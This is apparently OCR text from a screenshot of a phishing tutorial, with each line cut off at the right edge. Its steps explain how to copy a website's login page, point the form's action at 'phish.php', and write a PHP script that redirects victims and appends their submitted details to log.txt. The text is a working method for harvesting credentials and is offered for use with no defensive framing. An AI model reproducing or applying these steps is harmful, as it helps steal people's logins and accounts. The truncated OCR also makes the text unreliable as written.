
Step 2
Once it is open, right click again and sele
“index.html” and save it on your computer.
Step 3
Open the same file using notepad. Press Ct
“action” and then click on “Find Next” The
Step 4
Swap the link URL after the “action=” with 
“phish.php” inside the brackets should be 
login in, it directs them to “phish.php” in
Step 5
The next course of action is to create the
open Notepad and paste the script below.
<?php
header ('Location: https://www.
$handle = fopen("log.txt", "a")